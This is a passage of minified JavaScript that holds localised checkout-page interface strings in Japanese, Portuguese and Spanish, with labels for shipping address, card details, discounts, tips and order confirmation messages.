}}\u306e\u7a0e\u91d1\u3092\u542b\u3080",INVALID_DISCOUNT:"\u7121\u52b9\u306a\u5272\u5f15",INVALID_EMAIL:"\u6709\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044",INVALID_EXPIRY:"\u6709\u52b9\u306a\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044",IS_INVALID:"\u7121\u52b9\u3067\u3059",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9\u3068\u9650\u5b9a\u60c5\u5831\u3092\u30e1\u30fc\u30eb\u3067\u53d7\u3051\u53d6\u308b",LANGUAGE:"\u8a00\u8a9e",LAST_NAME_REQUIRED:"\u59d3\u3092\u5165\u529b\u3057\u307e\u3059",LAST_NAME:"\u59d3",NOT_AVAILABLE:"\u304a\u53d6\u308a\u6271\u3044\u3067\u304d\u307e\u305b\u3093",NOT_SUPPROT:"\u30b5\u30dd\u30fc\u30c8\u3055\u308c\u3066\u3044\u307e\u305b\u3093",OFFSITE_GATEWAY_REDIRECT_HINT:"\u201c{{ button }}\u201d\u3092\u30af\u30ea\u30c3\u30af\u5f8c\u3001\u5b89\u5168\u306a\u6c7a\u6e08\u306e\u305f\u3081{{ gateway }}\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u307e\u3059\u3002",OPTIONAL:"\u4efb\u610f",OR:"\u53c8\u306f",ORDER_RESERVATION_ENDED:"\u6ce8\u6587\u671f\u9650\u5207\u308c",OTHERS:"\u305d\u306e\u4ed6",PAYMENT_METHOD:"\u652f\u6255\u3044\u65b9\u6cd5",PAYMENT:"\u652f\u6255\u3044",PREFECTURE:"\u90fd\u9053\u5e9c\u770c",PHONE_FOR_SHIPPING_OPTIONAL:"\u96fb\u8a71\u756a\u53f7 (\u51fa\u8377\u66f4\u65b0\u306b\u3064\u3044\u3066 - \u4efb\u610f)",PHONE_FOR_SHIPPING:"\u96fb\u8a71\u756a\u53f7 (\u51fa\u8377\u66f4\u65b0\u306b\u3064\u3044\u3066)",PHONE_REQUIRED:"\u96fb\u8a71\u756a\u53f7\u3092\u5165\u529b\u3057\u307e\u3059",PHONE:"\u96fb\u8a71\u756a\u53f7",PIN_CODE:"\u90f5\u4fbf\u756a\u53f7",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"\u914d\u9001\u60c5\u5831\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002",NO_SHIPPING_METHODS_AVAILABLE:"\u304a\u4f4f\u307e\u3044\u306e\u5730\u57df\u3067\u5229\u7528\u53ef\u80fd\u306a\u914d\u9001\u65b9\u6cd5\u306f\u3042\u308a\u307e\u305b\u3093",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"\u90f5\u4fbf\u756a\u53f7\u304c\u7121\u52b9\u3067\u3059\u3002PayPal\u914d\u9001\u5148\u4f4f\u6240\u3092\u66f4\u65b0\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044",POSTAL_CODE:"\u90f5\u4fbf\u756a\u53f7",POSTCODE:"\u90f5\u4fbf\u756a\u53f7",PROVINCE:"\u90fd\u9053\u5e9c\u770c",REGION:"\u5730\u57df",REQUIRED:"\u3092\u5165\u529b\u3057\u307e\u3059",SELECT:"\u9078\u629e\u3059\u308b",SHIP_TO:"\u914d\u9001\u5148",SHIPPING_ADDRESS:"\u914d\u9001\u5148\u4f4f\u6240",SHIPPING_METHOD:"\u914d\u9001\u65b9\u6cd5",SHIPPING:"\u914d\u9001",SHOW_ORDER_SUMMARY:"\u6ce8\u6587\u6982\u8981\u30fb\u30af\u30fc\u30dd\u30f3\u5165\u529b",SHOW_YOUR_SUPPORT:"{{ shopname }}\u306e\u30c1\u30fc\u30e0\u3078\u306e\u30b5\u30dd\u30fc\u30c8\u3092\u8868\u793a\u3059\u308b",STATE_TERRITORY:"\u5dde/\u6e96\u5dde",STATE:"\u5dde",SUB_TOTAL:"\u5c0f\u8a08",TAX:"\u7a0e",TOTAL:"\u5408\u8a08",VALIDATION_CODE_REQUIRED:"\u691c\u8a3c\u30b3\u30fc\u30c9\u3092\u5165\u529b\u3057\u307e\u3059",YOU_NO_AUTO_REDIRECT:"\u81ea\u52d5\u7684\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u306a\u3044\u5834\u5408\u306f\u3001\u3053\u306e\u30da\u30fc\u30b8\u3092\u30ea\u30d5\u30ec\u30c3\u30b7\u30e5\u3057\u3066\u304f\u3060\u3055\u3044\u3002",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"\u3042\u306a\u305f\u306f\u3059\u3050\u306b\u6ce8\u6587\u78ba\u8a8d\u30e1\u30fc\u30eb\u3092\u53d7\u3051\u53d6\u308b\u3067\u3057\u3087\u3046",YOU_WILL_RECEIVE_CONFIRMATION:"\u305f\u3060\u4eca\u3001\u305f\u304f\u3055\u3093\u306e\u6ce8\u6587\u3092\u53d7\u3051\u3066\u304a\u308a\u307e\u3059\u3002\u6ce8\u6587\u78ba\u5b9a\u6b21\u7b2c\u30e1\u30fc\u30eb\u307e\u305f\u306f\u30c6\u30ad\u30b9\u30c8\u306b\u3066\u901a\u77e5\u304c\u304a\u5ba2\u69d8\u306b\u5c4a\u304d\u307e\u3059\u30021\u6642\u9593\u4ee5\u5185\u306b\u9023\u7d61\u304c\u5c4a\u304b\u306a\u3044\u5834\u5408\u306f\u3001\u30b9\u30c8\u30a2\u307e\u3067\u304a\u77e5\u3089\u305b\u304f\u3060\u3055\u3044\u3002",YOUR_ORDER_IS_RESERVED_FOR:"\u3054\u6ce8\u6587\u306f ",YOUR_ORDER_IS_COMPLETED:"\u304a\u5ba2\u69d8\u306e\u6ce8\u6587\u306f\u5b8c\u4e86\u3057\u307e\u3057\u305f\uff01",YR_ORDER_PROCESS:"\u304a\u5ba2\u69d8\u306e\u3054\u6ce8\u6587\u306f\u51e6\u7406\u4e2d\u3067\u3059\u3002",ZIP_CODE_IS_INVALID:"\u90f5\u4fbf\u756a\u53f7\u304c\u7121\u52b9\u3067\u3059",ZIP_CODE:"\u90f5\u4fbf\u756a\u53f7",ZIP:"\u90f5\u4fbf\u756a\u53f7",QUANTITY:"\u6570\u91cf",VIEW_MY_ORDER:"\u79c1\u306e\u6ce8\u6587\u3092\u898b\u308b",SPECIAL_OFFER_ENDS_IN:"\u7279\u5225\u30aa\u30d5\u30a1\u30fc\u306e\u7d42\u4e86\u65e5: ",CONTINUE_WITHOUT_THIS:"\u3053\u308c\u306a\u3057\u3067\u7d9a\u884c",ADD_PRODUCT_TO_ORDER_TODAY:"\u4eca\u65e5{{ price }}\u3067\u3054\u6ce8\u6587\u306b{{ product }}\u3092\u8ffd\u52a0\u3057\u307e\u3059",RETURN_TO_CART:"\u30ab\u30fc\u30c8\u306b\u623b\u308b",REFUND_POLICY:"\u8fd4\u91d1\u30dd\u30ea\u30b7\u30fc",PRIVACY_POLICY:"\u30d7\u30e9\u30a4\u30d0\u30b7\u30fc\u30dd\u30ea\u30b7\u30fc",TERMS_OF_SERVICE:"\u5229\u7528\u898f\u7d04",THANK_YOU_TIP:"\u3069\u3046\u3082\u3042\u308a\u304c\u3068\u3046\u3054\u3056\u3044\u307e\u3059\u3002",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"\u304a\u5ba2\u69d8\u60c5\u5831\u306b\u623b\u308b",RETURN_TO_SHIPPING_METHOD:"\u914d\u9001\u65b9\u6cd5\u306b\u623b\u308b",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"\u6709\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044, \u30c1\u30a7\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044",UPDATE_TIP:"\u91d1\u984d\u3092\u66f4\u65b0\u3059\u308b",NONE_OPTION:"\u306a\u3057",TAX_ID:"Tax ID"},"pt-BR":{ADDITIONAL_ADDRESS_REQUIRED:"Endere\xe7o adicional necess\xe1rio",ADD_TIP:"Adicionar gorjeta",ADD_TO_MY_ORDER_NOW:"ADICIONAR AO MEU PEDIDO AGORA",ADDRESS_1:"Endere\xe7o",ADDRESS_2:"Casa, apartamento, etc.",ADDRESS_REQUIRED:"Endere\xe7o exigido",ALL_TXN_ENCRYPTED:"Todas as transa\xe7\xf5es s\xe3o seguras e criptografadas.",APPLY:"Aplicar",BILLING_ADDRESS:"Faturamento",BILLING_SAME_AS_SHIPPING:"Endere\xe7o para cobran\xe7a \xe9 o mesmo que o para entrega",CARD_EXPIRY_REQUIRED:"Expira\xe7\xe3o do cart\xe3o necess\xe1rio",CARD_NUMBER_IS_INVALID:"Insira um n\xfamero de cart\xe3o v\xe1lido",CARD_NUMBER_REQUIRED:"N\xfamero do cart\xe3o necess\xe1rio",CARD_NUMBER:"N\xfamero do cart\xe3o",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Nome no cart\xe3o necess\xe1rio",CARDHOLDER_NAME:"Nome no cart\xe3o",CHANGE_LANG:"Mudar idioma",CITY_REQUIRED:"Cidade exigida",CITY:"Cidade",COMPANY_REQUIRED:"Empresa necess\xe1rio",COMPANY:"Empresa",COMPLETE_PURCHASE:"Finalizar a compra",CONTACT_INFORMATION:"Informa\xe7\xf5es de contato",CONTACT:"Contato",CONTINUE_TO_PAYMENT_METHOD:"Seguir para formas de pagamento",CONTINUE_TO_SHIPPING_METHOD:"Seguir para o frete",COUNTRY_REGION:"Pa\xeds/Regi\xe3o",COUNTRY:"Pa\xeds",COUNTY:"Estado",CREDIT_CARD:"Cart\xe3o de Cr\xe9dito",CUSTOMER:"Cliente",CUSTOM_TIP:"Gorjeta personalizada",DISCOUNT_CODE_2:"C\xf3digo de desconto",DISCOUNT_CODE:"C\xf3digo de Desconto",DISCOUNT:"Desconto",DISCOUNT_CODE_APPLIED:"C\xf3digo de Desconto Aplicado",EDIT:"Editar",EMAIL_FOR_ORDER_CONFIRMATION:"E-mail (Para confirma\xe7\xe3o do pedido)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"E\u2011mail ou n\xfamero de celular (Para confirma\xe7\xe3o do pedido)",EMIRATE:"Emirado",ERROR:"Erro",EXPRESS_CHECKOUT:"Checkout expresso",EXTRA_DISCOUNT_OFF:"{{ discount }} de desconto extra",FIRST_NAME_REQUIRED:"Primeiro nome (necess\xe1rio)",FIRST_NAME:"Nome",FREE:"Livre",GOVERNORATE:"Prov\xedncia",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Aqui est\xe1 uma oferta especial de uma s\xf3 vez ...",HIDE_ORDER_SUMMARY:"Ocultar resumo da compra",HIDE:"Ocultar",INCLUDE_AMOUNT_IN_TAXES:"Incluindo {{ amount }} em impostos",INVALID_DISCOUNT:"Desconto inv\xe1lido",INVALID_EMAIL:"Insira um e-mail v\xe1lido",INVALID_EXPIRY:"Insira uma data de validade do cart\xe3o v\xe1lida",IS_INVALID:"\xe9 inv\xe1lido",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Quero receber not\xedcias e ofertas exclusivas",LANGUAGE:"L\xedngua",LAST_NAME_REQUIRED:"Sobrenome necess\xe1rio",LAST_NAME:"Sobrenome",NOT_AVAILABLE:"Indispon\xedvel",NOT_SUPPROT:"N\xe3o suportado",OFFSITE_GATEWAY_REDIRECT_HINT:"Depois de clicar em \u201c{{ button }}\u201d, voc\xea ser\xe1 redirecionado para o(a) {{ gateway }} para finalizar a sua compra com seguran\xe7a.",OPTIONAL:"opcional",OR:"OU",ORDER_RESERVATION_ENDED:"Reservacion de pedido ha finalizado",OTHERS:"Outros",PAYMENT_METHOD:"Pagamento",PAYMENT:"Pagamento",PREFECTURE:"Prefeitura",PHONE_FOR_SHIPPING_OPTIONAL:"Telefone (Para atualiza\xe7\xf5es de envio - opcional)",PHONE_FOR_SHIPPING:"Telefone (Para atualiza\xe7\xf5es de envio)",PHONE_REQUIRED:"Telefone necess\xe1rio",PHONE:"Telefone",PIN_CODE:"C\xf3digo postal",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Por favor, insira as informa\xe7\xf5es de entrega.",NO_SHIPPING_METHODS_AVAILABLE:"n\xe3o h\xe1 m\xe9todos de envio dispon\xedveis para sua regi\xe3o",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"C\xf3digo postal inv\xe1lido, atualize o endere\xe7o de entrega do PayPal e tente novamente",POSTAL_CODE:"C\xf3digo postal",POSTCODE:"C\xf3digo postal",PROVINCE:"Estado",REGION:"Regi\xe3o",REQUIRED:" necess\xe1rio",SELECT:"selecionar",SHIP_TO:"Envio para",SHIPPING_ADDRESS:"Endere\xe7o para entrega",SHIPPING_METHOD:"Forma de frete",SHIPPING:"Frete",SHOW_ORDER_SUMMARY:"Exibir resumo da compra",SHOW_YOUR_SUPPORT:"Mostre seu apoio \xe0 equipe em {{ shopname }}",STATE_TERRITORY:"Estado/Territ\xf3rio",STATE:"Estado",SUB_TOTAL:"Subtotal",TAX:"Impostos",TOTAL:"Total",VALIDATION_CODE_REQUIRED:"C\xf3digo de valida\xe7\xe3o necess\xe1rio",YOU_NO_AUTO_REDIRECT:"Caso n\xe3o seja redirecionado automaticamente, atualize esta p\xe1gina.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Voc\xea receber\xe1 um e-mail de confirma\xe7\xe3o do pedido em breve",YOU_WILL_RECEIVE_CONFIRMATION:"Estamos recebendo muitos pedidos neste momento. Voc\xea deve receber a confirma\xe7\xe3o por e-mail ou mensagem de texto em breve. Se voc\xea n\xe3o receb\xea-la na pr\xf3xima hora, entre em contato conosco.",YOUR_ORDER_IS_RESERVED_FOR:"Seu pedido \xe9 reservado para ",YOUR_ORDER_IS_COMPLETED:"Seu pedido est\xe1 conclu\xeddo!",YR_ORDER_PROCESS:"Seu pedido est\xe1 sendo processado.",ZIP_CODE_IS_INVALID:"CEP \xe9 inv\xe1lido",ZIP_CODE:"CEP C\xf3digo",ZIP:"CEP",QUANTITY:"Quantidade",VIEW_MY_ORDER:"Ver meu pedido",SPECIAL_OFFER_ENDS_IN:"Oferta especial termina em: ",CONTINUE_WITHOUT_THIS:"Continue sem isso",ADD_PRODUCT_TO_ORDER_TODAY:"Adicione {{ product }} ao seu pedido hoje por apenas {{ price }}",RETURN_TO_CART:"Voltar ao carrinho",REFUND_POLICY:"Pol\xedtica de reembolso",PRIVACY_POLICY:"Pol\xedtica de privacidade",TERMS_OF_SERVICE:"Termos de servi\xe7o",THANK_YOU_TIP:"Muito obrigado",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Voltar para as informa\xe7\xf5es do cliente",RETURN_TO_SHIPPING_METHOD:"Voltar para o frete",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Insira um e-mail v\xe1lido, verifique",UPDATE_TIP:"Atualizar gorjeta",NONE_OPTION:"Nenhum",TAX_ID:"Tax ID"},"pt-PT":{ADDITIONAL_ADDRESS_REQUIRED:"Endere\xe7o adicional necess\xe1rio",ADD_TIP:"Adicionar gorjeta",ADD_TO_MY_ORDER_NOW:"ADICIONAR AO MEU PEDIDO AGORA",ADDRESS_1:"Endere\xe7o",ADDRESS_2:"Introduza um n\xfamero de apartamento, casa, etc.",ADDRESS_REQUIRED:"Endere\xe7o necess\xe1rio",ALL_TXN_ENCRYPTED:"Todas as transac\xe7\xf5es s\xe3o seguras e encriptadas.",APPLY:"Aplicar",BILLING_ADDRESS:"Endere\xe7o de fatura\xe7\xe3o",BILLING_SAME_AS_SHIPPING:"Endere\xe7o para cobran\xe7a \xe9 o mesmo que o para entrega",CARD_EXPIRY_REQUIRED:"Expira\xe7\xe3o do cart\xe3o necess\xe1rio",CARD_NUMBER_IS_INVALID:"Introduza um n\xfamero de cart\xe3o de cr\xe9dito v\xe1lido",CARD_NUMBER_REQUIRED:"N\xfamero do cart\xe3o necess\xe1rio",CARD_NUMBER:"N\xfamero do cart\xe3o",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Nome no cart\xe3o necess\xe1rio",CARDHOLDER_NAME:"Nome no cart\xe3o",CHANGE_LANG:"Mudar idioma",CITY_REQUIRED:"Cidade necess\xe1rio",CITY:"Cidade",COMPANY_REQUIRED:"Empresa necess\xe1rio",COMPANY:"Empresa",COMPLETE_PURCHASE:"Fazer a minha encomenda",CONTACT_INFORMATION:"Informa\xe7\xf5es de contato",CONTACT:"Contato",CONTINUE_TO_PAYMENT_METHOD:"Continuar para o m\xe9todo de pagamento",CONTINUE_TO_SHIPPING_METHOD:"Continuar para o m\xe9todo de envio",COUNTRY_REGION:"Pa\xeds/Regi\xe3o",COUNTRY:"Pa\xeds",COUNTY:"Prov\xedncia",CREDIT_CARD:"Cart\xe3o de Cr\xe9dito",CUSTOMER:"Cliente",CUSTOM_TIP:"Sugest\xe3o personalizada",DISCOUNT_CODE_2:"C\xf3digo de desconto",DISCOUNT_CODE:"C\xf3digo de Desconto",DISCOUNT:"Desconto",DISCOUNT_CODE_APPLIED:"C\xf3digo de Desconto Aplicado",EDIT:"Editar",EMAIL_FOR_ORDER_CONFIRMATION:"Email (Para confirma\xe7\xe3o do pedido)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"Email ou n\xfamero de telem\xf3vel (Para confirma\xe7\xe3o do pedido)",EMIRATE:"Emirado",ERROR:"Erro",EXPRESS_CHECKOUT:"Checkout expresso",EXTRA_DISCOUNT_OFF:"{{ discount }} de desconto extra",FIRST_NAME_REQUIRED:"Primeiro nome (necess\xe1rio)",FIRST_NAME:"Nome pr\xf3prio",FREE:"Livre",GOVERNORATE:"Governorate",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Aqui est\xe1 uma oferta especial de uma s\xf3 vez ...",HIDE_ORDER_SUMMARY:"Esconder o resumo do pedido",HIDE:"Esconder",INCLUDE_AMOUNT_IN_TAXES:"A incluir {{ amount }} em impostos",INVALID_DISCOUNT:"Desconto inv\xe1lido",INVALID_EMAIL:"Introduza um endere\xe7o de email v\xe1lido",INVALID_EXPIRY:"Introduza uma data de validade v\xe1lida",IS_INVALID:"\xe9 inv\xe1lido",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Quero receber not\xedcias e ofertas exclusivas",LANGUAGE:"L\xedngua",LAST_NAME_REQUIRED:"Sobrenome necess\xe1rio",LAST_NAME:"Sobrenome",NOT_AVAILABLE:"Indispon\xedvel",NOT_SUPPROT:"N\xe3o suportado",OFFSITE_GATEWAY_REDIRECT_HINT:"Depois de clicar em \u201c{{ button }}\u201d, ser\xe1 redirecionado para o(a) {{ gateway }} para finalizar a sua compra com seguran\xe7a.",OPTIONAL:"opcional",OR:"OU",ORDER_RESERVATION_ENDED:"Reserva de encomenda finalizada.",OTHERS:"Outros",PAYMENT_METHOD:"Pagamento",PAYMENT:"Pagamento",PREFECTURE:"Prefeitura",PHONE_FOR_SHIPPING_OPTIONAL:"Telefone (Para atualiza\xe7\xf5es de envio - opcional)",PHONE_FOR_SHIPPING:"Telefone (Para atualiza\xe7\xf5es de envio)",PHONE_REQUIRED:"Telefone necess\xe1rio",PHONE:"Telefone",PIN_CODE:"C\xf3digo postal",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Por favor, introduza os seus dados para efeitos de envio.",NO_SHIPPING_METHODS_AVAILABLE:"n\xe3o h\xe1 m\xe9todos de envio dispon\xedveis para sua regi\xe3o",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"C\xf3digo postal inv\xe1lido, atualize o endere\xe7o de entrega do PayPal e tente novamente",POSTAL_CODE:"C\xf3digo postal",POSTCODE:"C\xf3digo postal",PROVINCE:"Prov\xedncia",REGION:"Regi\xe3o",REQUIRED:" necess\xe1rio",SELECT:"selecionar",SHIP_TO:"Envio para",SHIPPING_ADDRESS:"Endere\xe7o de envio",SHIPPING_METHOD:"Envio",SHIPPING:"Envio",SHOW_ORDER_SUMMARY:"Mostrar o resumo do pedido",SHOW_YOUR_SUPPORT:"Mostrar o seu apoio \xe0 equipa em {{ shopname }}",STATE_TERRITORY:"Estado/Territ\xf3rio",STATE:"Estado",SUB_TOTAL:"Subtotal",TAX:"Taxas",TOTAL:"Total",VALIDATION_CODE_REQUIRED:"C\xf3digo de valida\xe7\xe3o necess\xe1rio",YOU_NO_AUTO_REDIRECT:"Se n\xe3o for redirecionado automaticamente, actualize esta p\xe1gina.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Voc\xea receber\xe1 um e-mail de confirma\xe7\xe3o do pedido em breve",YOU_WILL_RECEIVE_CONFIRMATION:"Neste momento, estamos a receber muitas encomendas. Dever\xe1 receber uma confirma\xe7\xe3o por e-mail ou mensagem de texto em breve. Se n\xe3o a receber dentro da pr\xf3xima hora, informe-nos.",YOUR_ORDER_IS_RESERVED_FOR:"Seu pedido \xe9 reservado para ",YOUR_ORDER_IS_COMPLETED:"Seu pedido est\xe1 conclu\xeddo!",YR_ORDER_PROCESS:"A sua encomenda est\xe1 a ser processada.",ZIP_CODE_IS_INVALID:"CEP \xe9 inv\xe1lido",ZIP_CODE:"C\xf3digo postal",ZIP:"Zip",QUANTITY:"Quantidade",VIEW_MY_ORDER:"Ver meu pedido",SPECIAL_OFFER_ENDS_IN:"Oferta especial termina em: ",CONTINUE_WITHOUT_THIS:"Continue sem isso",ADD_PRODUCT_TO_ORDER_TODAY:"Adicione {{ product }} ao seu pedido hoje por apenas {{ price }}",RETURN_TO_CART:"Voltar ao carrinho",REFUND_POLICY:"Pol\xedtica de reembolso",PRIVACY_POLICY:"Pol\xedtica de privacidade",TERMS_OF_SERVICE:"Termos do servi\xe7o",THANK_YOU_TIP:"Obrigado",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Voltar \xe0 informa\xe7\xe3o de contacto",RETURN_TO_SHIPPING_METHOD:"Voltar ao m\xe9todo de envio",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Introduza um endere\xe7o de e-mail v\xe1lido, verifique",UPDATE_TIP:"Atualizar gorjeta",NONE_OPTION:"Nenhum",TAX_ID:"Tax ID"},es:{ADDITIONAL_ADDRESS_REQUIRED:"Direcci\xf3n adicional requerido",ADD_TIP:"Agregar propina",ADD_TO_MY_ORDER_NOW:"A\xf1adir a mi order Ahora",ADDRESS_1:"Direcci\xf3n",ADDRESS_2:"Introduce un apartamento, suite, etc.",ADDRESS_REQUIRED:"AddrDirecci\xf3n requerido",ALL_TXN_ENCRYPTED:"Todas las transacciones son seguras y est\xe1n cifradas.",APPLY:"Aplicar",BILLING_ADDRESS:"Billing address",BILLING_SAME_AS_SHIPPING:"Direcci\xf3n de facturaci\xf3n igual que la de env\xedo",CARD_EXPIRY_REQUIRED:"Tarjeta Expira requerido",CARD_NUMBER_IS_INVALID:"Numero de tarjeta inv\xe1lida",CARD_NUMBER_REQUIRED:"Numero de tarjeta requerido",CARD_NUMBER:"Numero de tarjeta",CREDIT_CARD_HINTS:"",CREDIT_CARD_EXPIRY:"",CARDHOLDER_NAME_REQUIRED:"Nombre del titular de la tarjeta requerido",CARDHOLDER_NAME:"Nombre del titular de la tarjeta",CHANGE_LANG:"Cambiar idioma",CITY_REQUIRED:"Ciudad requerido",CITY:"Ciudad",COMPANY_REQUIRED:"Empresa requerido",COMPANY:"Empresa",COMPLETE_PURCHASE:"Finalizar el pedido",CONTACT_INFORMATION:"Informaci\xf3n de contacto",CONTACT:"Contacto",CONTINUE_TO_PAYMENT_METHOD:"Continuar a forma de pago",CONTINUE_TO_SHIPPING_METHOD:"Continuar a forma de env\xedo",COUNTRY_REGION:"C\xf3digo de pa\xeds/Regi\xf3n",COUNTRY:"Pa\xeds",COUNTY:"Provincia",CREDIT_CARD:"Tarjeta de Cr\xe9dito",CUSTOMER:"Cliente",CUSTOM_TIP:"Propina personalizada",DISCOUNT_CODE_2:"C\xf3digo de descuento",DISCOUNT_CODE:"C\xf3digo de Descuento",DISCOUNT:"Descuento",DISCOUNT_CODE_APPLIED:"C\xf3digo de Descuento Aplicado",EDIT:"Editar",EMAIL_FOR_ORDER_CONFIRMATION:"Email (Para confirmaci\xf3n de pedido)",EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"Email o n\xfamero de tel\xe9fono m\xf3vil (Para confirmaci\xf3n de pedido)",EMIRATE:"Emirato",ERROR:"Error",EXPRESS_CHECKOUT:"Chequeo r\xe1pido",EXTRA_DISCOUNT_OFF:"{{ discount }} descuento extra",FIRST_NAME_REQUIRED:"Nombre requerido",FIRST_NAME:"Nombre",FREE:"Gratis",GOVERNORATE:"Gobernaci\xf3n",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"Aqu\xed hay una oferta especial de una sola vez ...",HIDE_ORDER_SUMMARY:"Ocultar resumen del pedido",HIDE:"Ocultar",INCLUDE_AMOUNT_IN_TAXES:"Incluye {{ amount }} de impuestos.",INVALID_DISCOUNT:"Descuento inv\xe1lido",INVALID_EMAIL:"E-mail inv\xe1lida",INVALID_EXPIRY:"Tarjeta expira inv\xe1lida",IS_INVALID:"inv\xe1lida",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Quiero recibir noticias y ofertas exclusivas",LANGUAGE:"Idioma",LAST_NAME_REQUIRED:"Apellidos requerido",LAST_NAME:"Apellidos",NOT_AVAILABLE:"No disponible",NOT_SUPPROT:"No soportado",OFFSITE_GATEWAY_REDIRECT_HINT:"Luego de hacer clic en \u201c{{ button }}\u201d, ser\xe1s redirigido a {{ gateway }} para completar tu compra de forma segura.",OPTIONAL:"opcional",OR:"O",ORDER_RESERVATION_ENDED:"Orden de reserva finalizada.",OTHERS:"Otros",PAYMENT_METHOD:"M\xe9todos de pago",PAYMENT:"Pago",PREFECTURE:"Prefectura",PHONE_FOR_SHIPPING_OPTIONAL:"Tel\xe9fono (Para actualizaciones de env\xedo - opcional)",PHONE_FOR_SHIPPING:"Tel\xe9fono (Para actualizaciones de env\xedo)",PHONE_REQUIRED:"Tel\xe9fono requerido",PHONE:"Tel\xe9fono",PIN_CODE:"C\xf3digo postal",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Por favor, introduce tu informaci\xf3n de env\xedo.",NO_SHIPPING_METHODS_AVAILABLE:"no hay m\xe9todos de env\xedo disponibles para su regi\xf3n",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"C\xf3digo postal no v\xe1lido, actualice la direcci\xf3n de env\xedo de PayPal e intente nuevamente",POSTAL_CODE:"C\xf3digo postal",POSTCODE:"C\xf3digo postal",PROVINCE:"Provincia",REGION:"Regi\xf3n",REQUIRED:" requerido",SELECT:"seleccionar",SHIP_TO:"Enviar a",SHIPPING_ADDRESS:"Direcci\xf3n de env\xedo",SHIPPING_METHOD:"Env\xedos",SHIPPING:"Env\xedo",SHOW_ORDER_SUMMARY:"Mostrar resumen del pedido",SHOW_YOUR_SUPPORT:"Da una muestra de apoyo al equipo de {{ shopname }}",STATE_TERRITORY:"Estado/Territorio",STATE:"Estado",SUB_TOTAL:"Subtotal",TAX:"Impuestos",TOTAL:"Total",VALIDATION_CODE_REQUIRED:"C\xf3digo de validaci\xf3n requerido",YOU_NO_AUTO_REDIRECT:"Si no eres redirigido autom\xe1ticamente, vuelve a cargar esta p\xe1gina.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Recibir\xe1 un correo electr\xf3nico de confirmaci\xf3n del pedido en breve.",YOU_WILL_RECEIVE_CONFIRMATION:"Estamos recibiendo muchos pedidos en este momento. Deber\xedas recibir la confirmaci\xf3n por correo electr\xf3nico o mensaje de texto en breve. Si no la recibes antes de una hora, cont\xe1ctanos.",YOUR_ORDER_IS_RESERVED_FOR:"Tu pedido esta reservado por ",YOUR_ORDER_IS_COMPLETED:"Tu pedido esta COMPLETADO!",YR_ORDER_PROCESS:"Tu orden est\xe1 siendo procesada.",ZIP_CODE_IS_INVALID:"C\xf3digo postal no es v\xe1lido",ZIP_CODE:"C\xf3digo postal  ",ZIP:"Zip",QUANTITY:"Quantidade",VIEW_MY_ORDER:"Ver mi pedido",SPECIAL_OFFER_ENDS_IN:"Oferta especial termina en: ",CONTINUE_WITHOUT_THIS:"Continuar sin esto",ADD_PRODUCT_TO_ORDER_TODAY:"A\xf1ade {{ product }} a tu pedido hoy por solo {{ price }}",RETURN_TO_CART:"Volver al carrito",REFUND_POLICY:"Pol\xedtica de devoluciones",PRIVACY_POLICY:"Pol\xedtica de privacidad",TERMS_OF_SERVICE:"T\xe9rminos del servicio",THANK_YOU_TIP:"Muchas gracias",TIMEOUT:"Timeout",RETURN_TO_CUSTOMER_INFORMATION:"Volver a la informaci\xf3n de contacto",RETURN_TO_SHIPPING_METHOD:"Volver a forma de env\xedo",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"Introduce un correo electr\xf3nico v\xe1lido, 